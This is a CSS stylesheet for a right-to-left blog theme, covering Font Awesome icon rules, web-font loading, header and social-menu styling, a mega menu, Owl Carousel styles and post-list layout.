img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}
.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel.owl-refresh .owl-item{visibility:hidden}
.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-grab{cursor:move;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{animation-name:fadeOut}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{transition:height .5s ease-in-out}
.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}
.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}
.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}
.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}
.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;right:50%;top:50%;margin-right:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}
.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}
.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}
.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}
.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.carousel-lx .owl-carousel .owl-nav button .fa{border-radius:25px;height:70px;width:30px;display:flex;align-items:center}
.carousel-lx .owl-carousel .owl-nav button .fa:before{text-align:center;width:100%}
.carousel-lx .owl-carousel .owl-nav button{display:flex;top:0;align-items:center;height:100%}
.featured .owl-stage-outer{width:90%;margin:0 auto}
.featured .owl-stage-outer .owl-item li{padding:0;display:inline-block;width:100%}
.owl-carousel .owl-nav{position:static;margin:0;padding:0;height:0;width:100%;z-index:9}
.owl-carousel .owl-nav button.owl-prev{left:0}
.featured button.owl-prev{width:5%;height:100%;top:0!important}
.featured button.owl-next{width:5%;height:100%;top:0!important}
.owl-carousel .owl-nav button.owl-next{right:0}
.owl-carousel .owl-nav button{position:absolute;margin:0;padding:0;top:50%;z-index:9;display:inline-block;font-size:17px;overflow:hidden}
.owl-carousel .owl-nav button .fa{position:relative;width:38px;height:38px;line-height:38px;border:0;color:#FFF;font-size:17px;text-align:center}
i.catch.fa.fa-angle-right{border-radius:0 15px 15px 0}
i.catch.fa.fa-angle-left{border-radius:15px 0 0 15px}
.owl-carousel .owl-dots{width:100%;pointer-events:none;margin:10px;left:50%;display:inline-flex;display:-webkit-inline-flex;justify-content:center;align-items:center;bottom:10px;z-index:20;padding:2px 15px}
.owl-carousel .owl-dots .owl-dot{pointer-events:auto;position:relative;display:inline-block}
.owl-carousel .owl-dots .owl-dot span{pointer-events:auto;background-color:#e0e0e0;opacity:1;width:8px;height:8px;margin:3px;display:inline-block;float:left;border-radius:10px;transition:all .5s}
.owl-carousel .owl-dots .owl-dot.active span{width:22px;background:#03b099}
/*---------------Main Theme------------------*/
.main-theme {overflow: hidden;margin: 20px 0;clear:both;}
.content-luna {overflow: hidden;width: 68%;float: right;}
.main-theme {margin-top: 30px;}
.main-inner {overflow: hidden;}
.content-luna {width: 68%;float: right;}
.main-title {margin: 0 0 20px;padding: 15px 10px;position: relative;overflow: hidden;background: #eeeeee;border-radius: 30px;}
.main-title h2 {padding: 0 10px;float: right;margin: 0;}
.post-outer {margin-bottom: 15px;}
.post-home {display: inline-block;padding: 10px;border-radius: 8px;box-shadow: 0 2px 10px #e2e2e2b8;border: 1px solid #eee;width: 100%;position: relative;}
.ino {height: 180px;width: 300px;overflow: hidden;position: relative;float: right;margin-left: 15px;border-radius: 8px;}
